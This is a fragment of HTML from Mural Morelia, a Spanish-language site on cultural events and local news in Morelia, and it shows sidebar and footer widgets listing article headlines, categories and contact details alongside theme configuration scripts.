                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-08-20T23:51:19+00:00" >agosto 20, 2020</time></span>                                    </div>
            </div>

        </div>

        
        <div class="td_module_mx2 td_module_wrap td-animation-stack">

            <div class="td-module-thumb"><a href="https://muralmorelia.com/te-interesa-la-actuacion-este-curso-es-para-ti/" rel="bookmark" class="td-image-wrap" title="¿Te interesa la actuación? este curso es para ti"><img width="80" height="60" class="entry-thumb" src="https://muralmorelia.com/wp-content/uploads/2020/01/cropped-859208_10152014300749187_1754646217_o-80x60.jpg"  srcset="https://muralmorelia.com/wp-content/uploads/2020/01/cropped-859208_10152014300749187_1754646217_o-80x60.jpg 80w, https://muralmorelia.com/wp-content/uploads/2020/01/cropped-859208_10152014300749187_1754646217_o-265x198.jpg 265w" sizes="(max-width: 80px) 100vw, 80px"  alt="" title="¿Te interesa la actuación? este curso es para ti" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://muralmorelia.com/te-interesa-la-actuacion-este-curso-es-para-ti/" rel="bookmark" title="¿Te interesa la actuación? este curso es para ti">¿Te interesa la actuación? este curso es para ti</a></h3>                <div class="td-module-meta-info">
                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-01-17T21:18:05+00:00" >enero 17, 2020</time></span>                                    </div>
            </div>

        </div>

        </div></div> <!-- ./block --><div class="td_block_wrap td_block_9 td_block_widget td_uid_9_696ece7b5b735_rand td_with_ajax_pagination td-pb-border-top td_block_template_1 td-column-1 td_block_padding td_block_bot_line"  data-td-block-uid="td_uid_9_696ece7b5b735" ><script>var block_td_uid_9_696ece7b5b735 = new tdBlock();
block_td_uid_9_696ece7b5b735.id = "td_uid_9_696ece7b5b735";
block_td_uid_9_696ece7b5b735.atts = '{"custom_title":"LO QUE DEBES LEER","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","accent_text_color":"#","m8_tl":"","limit":"3","offset":"","el_class":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"random_posts","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"load_more","ajax_pagination_infinite_stop":"","class":"td_block_widget td_uid_9_696ece7b5b735_rand","separator":"","show_modified_date":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m8f_title_font_header":"","m8f_title_font_title":"Article title","m8f_title_font_settings":"","m8f_title_font_family":"","m8f_title_font_size":"","m8f_title_font_line_height":"","m8f_title_font_style":"","m8f_title_font_weight":"","m8f_title_font_transform":"","m8f_title_font_spacing":"","m8f_title_":"","m8f_cat_font_title":"Article category tag","m8f_cat_font_settings":"","m8f_cat_font_family":"","m8f_cat_font_size":"","m8f_cat_font_line_height":"","m8f_cat_font_style":"","m8f_cat_font_weight":"","m8f_cat_font_transform":"","m8f_cat_font_spacing":"","m8f_cat_":"","m8f_meta_font_title":"Article meta info","m8f_meta_font_settings":"","m8f_meta_font_family":"","m8f_meta_font_size":"","m8f_meta_font_line_height":"","m8f_meta_font_style":"","m8f_meta_font_weight":"","m8f_meta_font_transform":"","m8f_meta_font_spacing":"","m8f_meta_":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"td_uid_9_696ece7b5b735_rand","tdc_css_class_style":"td_uid_9_696ece7b5b735_rand_style"}';
block_td_uid_9_696ece7b5b735.td_column_number = "1";
block_td_uid_9_696ece7b5b735.block_type = "td_block_9";
block_td_uid_9_696ece7b5b735.post_count = "3";
block_td_uid_9_696ece7b5b735.found_posts = "905";
block_td_uid_9_696ece7b5b735.header_color = "#";
block_td_uid_9_696ece7b5b735.ajax_pagination_infinite_stop = "";
block_td_uid_9_696ece7b5b735.max_num_pages = "302";
tdBlocksArray.push(block_td_uid_9_696ece7b5b735);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">LO QUE DEBES LEER</span></h4></div><div id=td_uid_9_696ece7b5b735 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://muralmorelia.com/vivira-morelia-una-noche-chingona-con-micha-zabaleta-y-de-alba/" rel="bookmark" title="Vivirá Morelia una noche “Chingona” con Micha, Zabaleta y De Alba">Vivirá Morelia una noche “Chingona” con Micha, Zabaleta y De Alba</a></h3>
                <div class="td-module-meta-info">
                                        <span class="td-post-author-name"><a href="https://muralmorelia.com/author/carolina/">Carolina Orozco</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-12-09T20:14:33+00:00" >diciembre 9, 2019</time></span>                    <div class="td-module-comments"><a href="https://muralmorelia.com/vivira-morelia-una-noche-chingona-con-micha-zabaleta-y-de-alba/#respond">0</a></div>                </div>
            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://muralmorelia.com/fans-de-alejandro-fernandez-hoy-arranca-la-preventa/" rel="bookmark" title="Fans de Alejandro Fernández hoy arranca la preventa">Fans de Alejandro Fernández hoy arranca la preventa</a></h3>
                <div class="td-module-meta-info">
                                        <span class="td-post-author-name"><a href="https://muralmorelia.com/author/carolina/">Carolina Orozco</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-11-21T14:47:50+00:00" >noviembre 21, 2019</time></span>                    <div class="td-module-comments"><a href="https://muralmorelia.com/fans-de-alejandro-fernandez-hoy-arranca-la-preventa/#respond">0</a></div>                </div>
            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://muralmorelia.com/la-semana-mas-rica-de-morelia-restaurante-week/" rel="bookmark" title="La semana más rica de Morelia «Restaurante Week»">La semana más rica de Morelia «Restaurante Week»</a></h3>
                <div class="td-module-meta-info">
                                        <span class="td-post-author-name"><a href="https://muralmorelia.com/author/carolina/">Carolina Orozco</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-08-30T02:16:43+00:00" >agosto 30, 2019</time></span>                    <div class="td-module-comments"><a href="https://muralmorelia.com/la-semana-mas-rica-de-morelia-restaurante-week/#respond">0</a></div>                </div>
            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 --></div><div class="td-load-more-wrap"><a href="#" class="td_ajax_load_more td_ajax_load_more_js" id="next-page-td_uid_9_696ece7b5b735" data-td_block_id="td_uid_9_696ece7b5b735">Cargar más<i class="td-icon-font td-icon-menu-down"></i></a></div></div> <!-- ./block -->                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->




	<!-- Footer -->
	<div class="td-footer-wrapper td-footer-container td-container-wrap ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
			    		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 td_uid_11_696ece7b5dee4_rand td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_11_696ece7b5dee4" ><script>var block_td_uid_11_696ece7b5dee4 = new tdBlock();
block_td_uid_11_696ece7b5dee4.id = "td_uid_11_696ece7b5dee4";
block_td_uid_11_696ece7b5dee4.atts = '{"custom_title":"RECOMENDACIONES DEL EDITOR","limit":3,"sort":"featured","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"td_uid_11_696ece7b5dee4_rand","tdc_css_class":"td_uid_11_696ece7b5dee4_rand","tdc_css_class_style":"td_uid_11_696ece7b5dee4_rand_style"}';
block_td_uid_11_696ece7b5dee4.td_column_number = "1";
block_td_uid_11_696ece7b5dee4.block_type = "td_block_7";
block_td_uid_11_696ece7b5dee4.post_count = "3";
block_td_uid_11_696ece7b5dee4.found_posts = "905";
block_td_uid_11_696ece7b5dee4.header_color = "";
block_td_uid_11_696ece7b5dee4.ajax_pagination_infinite_stop = "";
block_td_uid_11_696ece7b5dee4.max_num_pages = "302";
tdBlocksArray.push(block_td_uid_11_696ece7b5dee4);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">RECOMENDACIONES DEL EDITOR</span></h4></div><div id=td_uid_11_696ece7b5dee4 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://muralmorelia.com/ivan-vera-presenta-reforma-para-proteger-a-ninas-ninos-y-adolescentes-frente-a-la-violencia-digital-en-michoacan/" rel="bookmark" class="td-image-wrap" title="Iván Vera presenta reforma para proteger a niñas, niños y adolescentes frente a la violencia digital en Michoacán"><img width="100" height="70" class="entry-thumb" src="https://muralmorelia.com/wp-content/uploads/2025/12/WhatsApp-Image-2025-12-12-at-1.03.48-PM-100x70.jpeg"  srcset="https://muralmorelia.com/wp-content/uploads/2025/12/WhatsApp-Image-2025-12-12-at-1.03.48-PM-100x70.jpeg 100w, https://muralmorelia.com/wp-content/uploads/2025/12/WhatsApp-Image-2025-12-12-at-1.03.48-PM-218x150.jpeg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Iván Vera presenta reforma para proteger a niñas, niños y adolescentes frente a la violencia digital en Michoacán" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://muralmorelia.com/ivan-vera-presenta-reforma-para-proteger-a-ninas-ninos-y-adolescentes-frente-a-la-violencia-digital-en-michoacan/" rel="bookmark" title="Iván Vera presenta reforma para proteger a niñas, niños y adolescentes frente a la violencia digital en Michoacán">Iván Vera presenta reforma para proteger a niñas, niños y adolescentes...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-12T20:26:42+00:00" >diciembre 12, 2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://muralmorelia.com/propone-diputada-xochitl-ruiz-hacer-imprescriptibles-delitos-de-violencia-digital-sexual-contra-menores/" rel="bookmark" class="td-image-wrap" title="Propone diputada Xóchitl Ruíz hacer imprescriptibles delitos de violencia digital sexual contra menores"><img width="100" height="70" class="entry-thumb" src="https://muralmorelia.com/wp-content/uploads/2025/12/xoch-100x70.jpeg"  srcset="https://muralmorelia.com/wp-content/uploads/2025/12/xoch-100x70.jpeg 100w, https://muralmorelia.com/wp-content/uploads/2025/12/xoch-218x150.jpeg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Propone diputada Xóchitl Ruíz hacer imprescriptibles delitos de violencia digital sexual contra menores" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://muralmorelia.com/propone-diputada-xochitl-ruiz-hacer-imprescriptibles-delitos-de-violencia-digital-sexual-contra-menores/" rel="bookmark" title="Propone diputada Xóchitl Ruíz hacer imprescriptibles delitos de violencia digital sexual contra menores">Propone diputada Xóchitl Ruíz hacer imprescriptibles delitos de violencia digital sexual...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-12T19:00:54+00:00" >diciembre 12, 2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://muralmorelia.com/propone-brissa-arroyo-crear-un-consejo-ciudadano-legislativo/" rel="bookmark" class="td-image-wrap" title="Propone Brissa Arroyo crear un Consejo Ciudadano Legislativo"><img width="100" height="70" class="entry-thumb" src="https://muralmorelia.com/wp-content/uploads/2025/12/bri2-100x70.jpeg"  srcset="https://muralmorelia.com/wp-content/uploads/2025/12/bri2-100x70.jpeg 100w, https://muralmorelia.com/wp-content/uploads/2025/12/bri2-218x150.jpeg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Propone Brissa Arroyo crear un Consejo Ciudadano Legislativo" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://muralmorelia.com/propone-brissa-arroyo-crear-un-consejo-ciudadano-legislativo/" rel="bookmark" title="Propone Brissa Arroyo crear un Consejo Ciudadano Legislativo">Propone Brissa Arroyo crear un Consejo Ciudadano Legislativo</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-12T18:53:18+00:00" >diciembre 12, 2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 td_uid_12_696ece7b60b65_rand td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_12_696ece7b60b65" ><script>var block_td_uid_12_696ece7b60b65 = new tdBlock();
block_td_uid_12_696ece7b60b65.id = "td_uid_12_696ece7b60b65";
block_td_uid_12_696ece7b60b65.atts = '{"custom_title":"MENSAJES POPULARES","limit":3,"sort":"popular","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"td_uid_12_696ece7b60b65_rand","tdc_css_class":"td_uid_12_696ece7b60b65_rand","tdc_css_class_style":"td_uid_12_696ece7b60b65_rand_style"}';
block_td_uid_12_696ece7b60b65.td_column_number = "1";
block_td_uid_12_696ece7b60b65.block_type = "td_block_7";
block_td_uid_12_696ece7b60b65.post_count = "3";
block_td_uid_12_696ece7b60b65.found_posts = "905";
block_td_uid_12_696ece7b60b65.header_color = "";
block_td_uid_12_696ece7b60b65.ajax_pagination_infinite_stop = "";
block_td_uid_12_696ece7b60b65.max_num_pages = "302";
tdBlocksArray.push(block_td_uid_12_696ece7b60b65);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">MENSAJES POPULARES</span></h4></div><div id=td_uid_12_696ece7b60b65 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://muralmorelia.com/premia-a-artifices-de-zacan-en-concurso-artesanal/" rel="bookmark" class="td-image-wrap" title="Premia a artífices de Zacán en Concurso Artesanal"><img width="100" height="70" class="entry-thumb" src="https://muralmorelia.com/wp-content/uploads/2019/10/b83a2e66-2b7c-4b0c-8e4c-6e828e9b8ad8-100x70.jpg"  srcset="https://muralmorelia.com/wp-content/uploads/2019/10/b83a2e66-2b7c-4b0c-8e4c-6e828e9b8ad8-100x70.jpg 100w, https://muralmorelia.com/wp-content/uploads/2019/10/b83a2e66-2b7c-4b0c-8e4c-6e828e9b8ad8-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Premia a artífices de Zacán en Concurso Artesanal" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://muralmorelia.com/premia-a-artifices-de-zacan-en-concurso-artesanal/" rel="bookmark" title="Premia a artífices de Zacán en Concurso Artesanal">Premia a artífices de Zacán en Concurso Artesanal</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-10-28T16:38:29+00:00" >octubre 28, 2019</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://muralmorelia.com/sofia-naranjo-promesa-moreliana-de-la-ingenieria-aeroespacial/" rel="bookmark" class="td-image-wrap" title="Sofía Naranjo, Promesa Moreliana de la Ingeniería Aeroespacial"><img width="100" height="70" class="entry-thumb" src="https://muralmorelia.com/wp-content/uploads/2020/01/cropped-photo_2020-01-13_13-01-36-100x70.jpg"  srcset="https://muralmorelia.com/wp-content/uploads/2020/01/cropped-photo_2020-01-13_13-01-36-100x70.jpg 100w, https://muralmorelia.com/wp-content/uploads/2020/01/cropped-photo_2020-01-13_13-01-36-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Sofía Naranjo, Promesa Moreliana de la Ingeniería Aeroespacial" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://muralmorelia.com/sofia-naranjo-promesa-moreliana-de-la-ingenieria-aeroespacial/" rel="bookmark" title="Sofía Naranjo, Promesa Moreliana de la Ingeniería Aeroespacial">Sofía Naranjo, Promesa Moreliana de la Ingeniería Aeroespacial</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-01-13T19:21:25+00:00" >enero 13, 2020</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://muralmorelia.com/la-ruta-natural-mercado-organico-y-agroecologico-en-morelia-lo-conoces/" rel="bookmark" class="td-image-wrap" title="La Ruta Natural, mercado orgánico y agroecológico en Morelia, ¿lo conoces?"><img width="100" height="70" class="entry-thumb" src="https://muralmorelia.com/wp-content/uploads/2020/01/cropped-38036515_1918819298417209_468294028178227200_o-100x70.jpg"  srcset="https://muralmorelia.com/wp-content/uploads/2020/01/cropped-38036515_1918819298417209_468294028178227200_o-100x70.jpg 100w, https://muralmorelia.com/wp-content/uploads/2020/01/cropped-38036515_1918819298417209_468294028178227200_o-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="La Ruta Natural, mercado orgánico y agroecológico en Morelia, ¿lo conoces?" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://muralmorelia.com/la-ruta-natural-mercado-organico-y-agroecologico-en-morelia-lo-conoces/" rel="bookmark" title="La Ruta Natural, mercado orgánico y agroecológico en Morelia, ¿lo conoces?">La Ruta Natural, mercado orgánico y agroecológico en Morelia, ¿lo conoces?</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-01-14T19:34:36+00:00" >enero 14, 2020</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_popular_categories td_uid_13_696ece7b65148_rand widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_13_696ece7b65148" ><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">Categoría popular</span></h4></div><ul class="td-pb-padding-side"><li><a href="https://muralmorelia.com/category/eventos-culturales-y-conciertos/eventos-culturales-morelia/"><span class="td-cat-name">Culturales</span><span class="td-cat-no">349</span></a></li><li><a href="https://muralmorelia.com/category/eventos-culturales-y-conciertos/conciertos-en-morelia/"><span class="td-cat-name">Conciertos</span><span class="td-cat-no">164</span></a></li><li><a href="https://muralmorelia.com/category/eventos-culturales-y-conciertos/"><span class="td-cat-name">Eventos</span><span class="td-cat-no">163</span></a></li><li><a href="https://muralmorelia.com/category/eventos-culturales-y-conciertos/festivales/"><span class="td-cat-name">Festivales</span><span class="td-cat-no">90</span></a></li><li><a href="https://muralmorelia.com/category/estilo-de-vida/que-hacer/"><span class="td-cat-name">¿Qué hacer?</span><span class="td-cat-no">88</span></a></li><li><a href="https://muralmorelia.com/category/comunidad/"><span class="td-cat-name">Comunidad</span><span class="td-cat-no">58</span></a></li><li><a href="https://muralmorelia.com/category/destacado/"><span class="td-cat-name">Destacado</span><span class="td-cat-no">58</span></a></li><li><a href="https://muralmorelia.com/category/comunidad/artistas-locales-morelia/"><span class="td-cat-name">Artistas locales</span><span class="td-cat-no">51</span></a></li></ul></div> <!-- ./block -->                            </div>
        </div>
    </div>
    <div class="td-footer-bottom-full">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://muralmorelia.com/"><img src="http://muralmorelia.com/wp-content/uploads/2019/08/logo-mural-footer-2.png" alt="Mural Morelia" title="Mural Morelia"/></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>SOBRE NOSOTROS</span></div>Mural Morelia, es tu fuente de información sobre eventos culturales, deportivos, conciertos, festivales y estilo de vida. <div class="footer-email-wrap">Contáctanos: <a href="mailto:contacto@muralmorelia.com">contacto@muralmorelia.com</a></div></aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>SÍGUENOS</span></div>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/muralmorelia" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/muralmorelia" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span></aside></div>            </div>
        </div>
    </div>
</div>
	<!-- Sub Footer -->
	    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-td-demo-footer-menu-container"><ul id="menu-td-demo-footer-menu" class="td-subfooter-menu"><li id="menu-item-418" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-418"><a href="https://muralmorelia.com/aviso-de-privacidad/">Aviso de privacidad</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; Mural Morelia by Koi Comunicación                </div>
            </div>
        </div>
    </div>


</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
                <div class="td-more-articles-box">
                    <i class="td-icon-close td-close-more-articles-box"></i>
                    <span class="td-more-articles-box-title">Más historias</span>
                    <div class="td-content-more-articles-box">

                    
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://muralmorelia.com/presenta-gobierno-del-estado-literatura-de-la-vida-de-los-pueblos-indigenas/" rel="bookmark" class="td-image-wrap" title="Presenta Gobierno del Estado, literatura de la vida de los pueblos Indígenas"><img width="100" height="70" class="entry-thumb" src="https://muralmorelia.com/wp-content/uploads/2019/10/photo_2019-10-11_14-00-56-100x70.jpg"  srcset="https://muralmorelia.com/wp-content/uploads/2019/10/photo_2019-10-11_14-00-56-100x70.jpg 100w, https://muralmorelia.com/wp-content/uploads/2019/10/photo_2019-10-11_14-00-56-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Presenta Gobierno del Estado, literatura de la vida de los pueblos Indígenas" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://muralmorelia.com/presenta-gobierno-del-estado-literatura-de-la-vida-de-los-pueblos-indigenas/" rel="bookmark" title="Presenta Gobierno del Estado, literatura de la vida de los pueblos Indígenas">Presenta Gobierno del Estado, literatura de la vida de los pueblos...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-10-11T19:03:38+00:00" >octubre 11, 2019</time></span>                            </div>
        </div>

        </div>

        
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://muralmorelia.com/con-barro-y-fuego-reabre-museo-del-estado-sus-puertas-al-publico/" rel="bookmark" class="td-image-wrap" title="Con “Barro y Fuego” reabre Museo del Estado sus puertas al público"><img width="100" height="65" class="entry-thumb" src="https://muralmorelia.com/wp-content/uploads/2019/10/Screenshot_20191004_145303.jpg"  srcset="https://muralmorelia.com/wp-content/uploads/2019/10/Screenshot_20191004_145303.jpg 1080w, https://muralmorelia.com/wp-content/uploads/2019/10/Screenshot_20191004_145303-300x194.jpg 300w, https://muralmorelia.com/wp-content/uploads/2019/10/Screenshot_20191004_145303-768x498.jpg 768w, https://muralmorelia.com/wp-content/uploads/2019/10/Screenshot_20191004_145303-1024x664.jpg 1024w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Con “Barro y Fuego” reabre Museo del Estado sus puertas al público" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://muralmorelia.com/con-barro-y-fuego-reabre-museo-del-estado-sus-puertas-al-publico/" rel="bookmark" title="Con “Barro y Fuego” reabre Museo del Estado sus puertas al público">Con “Barro y Fuego” reabre Museo del Estado sus puertas al...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-10-04T19:52:37+00:00" >octubre 4, 2019</time></span>                            </div>
        </div>

        </div>

                            </div>
                </div>

    <!--

        Theme: Newspaper by tagDiv.com 2019
        Version: 9.8 (rara)
        Deploy mode: deploy
        
        uid: 696ece7b69a60
    -->

    		<div id="amp-mobile-version-switcher" hidden>
